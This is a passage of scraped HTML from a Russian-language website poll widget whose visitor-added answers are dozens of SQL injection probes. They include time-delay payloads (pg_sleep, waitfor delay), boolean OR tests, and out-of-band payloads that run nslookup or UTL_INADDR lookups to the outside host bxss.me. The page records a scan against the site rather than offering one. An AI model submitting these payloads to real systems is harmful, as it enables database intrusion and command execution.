class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="614"><div class="dem-label">-1 OR 2+869-869-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="606"><div class="dem-label">ChE1r34G'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="554"><div class="dem-label">576'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="618"><div class="dem-label">HBftna1h'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="641"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="638"><div class="dem-label">@@uUcju<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="620"><div class="dem-label">c10oe3LW');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="621"><div class="dem-label">TiVZfpzI'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="622"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8105.13015.49033.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="623"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8108.13015.49033.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="624"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8109.13015.49033.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="625"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8111.13015.49033.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="626"><div class="dem-label">708'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="627"><div class="dem-label">@@mjZec<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="637"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8223.13015.f6bad.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="629"><div class="dem-label">-1 OR 2+226-226-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="630"><div class="dem-label">-1' OR 2+532-532-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="631"><div class="dem-label">-1' OR 2+492-492-1=0+0+0+1 or 'btJzccrg'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="632"><div class="dem-label">-1" OR 2+146-146-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="633"><div class="dem-label">fYmhgJ1X'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="634"><div class="dem-label">wCCFoPnM';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="635"><div class="dem-label">Xyb8YUf1');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="636"><div class="dem-label">vaTBAzPw'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="619"><div class="dem-label">A2BzgUM5';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="639"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8225.13015.f6bad.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="531"><div class="dem-label">FwDi3vFz';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="649"><div class="dem-label">BtcD70xU';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="642"><div class="dem-label">620'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="643"><div class="dem-label">-1 OR 2+511-511-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="644"><div class="dem-label">-1 OR 2+840-840-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="645"><div class="dem-label">-1' OR 2+335-335-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="646"><div class="dem-label">-1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="647"><div class="dem-label">-1" OR 2+876-876-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="648"><div class="dem-label">yA2gjMES'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="640"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="651"><div class="dem-label">RO8LcrBU'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="659"><div class="dem-label">-1 OR 2+49-49-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="652"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="653"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="654"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="655"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="656"><div class="dem-label">184'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="657"><div class="dem-label">@@Y6qJr<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="658"><div class="dem-label">-1 OR 2+210-210-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="650"><div class="dem-label">C9mjMii2');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="628"><div class="dem-label">-1 OR 2+475-475-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="660"><div class="dem-label">-1' OR 2+144-144-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="617"><div class="dem-label">-1" OR 2+313-313-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="681"><div class="dem-label">6nogMa8q'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="663"><div class="dem-label">19OV1oE7'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="664"><div class="dem-label">ExJEnYHA';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="665"><div class="dem-label">P2JCau8q');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="666"><div class="dem-label">AqcSV4P2'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="667"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8487.13015.a25db.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="668"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8489.13015.a25db.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="669"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8490.13015.a25db.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="670"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8493.13015.a25db.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="671"><div class="dem-label">653'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="682"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8623.13015.117f3.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="673"><div class="dem-label">-1 OR 2+487-487-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="674"><div class="dem-label">-1 OR 2+121-121-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="675"><div 